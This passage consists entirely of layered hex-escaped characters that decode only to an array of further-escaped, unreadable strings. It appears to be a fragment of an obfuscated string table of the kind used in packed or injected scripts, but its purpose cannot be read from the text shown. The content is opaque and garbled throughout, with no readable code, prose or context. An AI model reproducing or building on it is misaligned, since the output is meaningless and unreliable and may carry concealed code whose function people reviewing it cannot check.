5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\